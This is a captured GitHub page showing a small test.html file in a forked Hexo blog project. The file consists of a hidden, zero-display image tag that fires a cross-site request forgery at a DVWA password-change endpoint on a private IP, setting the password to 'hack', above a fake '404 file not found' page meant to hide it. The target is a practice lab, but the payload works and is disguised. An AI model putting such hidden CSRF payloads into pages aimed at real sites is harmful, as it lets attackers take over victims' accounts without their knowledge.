 GitHub, Inc. [US] | https://github.com/E1sewhere/hexo-blog-modify/blob/master/node_modules_modify/hexo-util/test.html
英
en
2
... / Pull requests Issues Marketplace Explore
E1sewhere / hexo-blog-modify
Watch 0 Star 0 Fork 10
forked from zhuzhuyule/hexo-blog-modify
<> Code Pull requests 0 Projects 0 Wiki Insights Settings
Branch: master hexo-blog-modify / node_modules_modify / hexo-util / test.html Find file Copy path
E1sewhere Create test.html 7c43024 17 minutes ago
1 contributor
6 lines (3 sloc) 185 Bytes Raw Blame History
<img src="http://192.168.96.128/dvwa/vulnerabilities/csrf/?password_new=hack&password_conf=hack&Change=Change#" border="0" style="display:none;"/>
译
<h1>404<h1>
<h2>file not found.<h2>